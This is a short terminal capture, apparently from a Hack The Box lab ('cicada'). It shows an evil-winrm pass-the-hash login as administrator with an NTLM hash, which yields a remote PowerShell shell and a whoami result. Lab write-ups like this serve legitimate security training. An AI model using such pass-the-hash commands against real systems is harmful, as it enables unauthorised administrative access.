 ┌──(kali㉿kali)-[~/Documents/htb/cicada]
└─$ evil-winrm -i 10.10.11.35 -u administrator -H "2b87e7c93a3e8a0ea4a581937016f341"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cicada\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>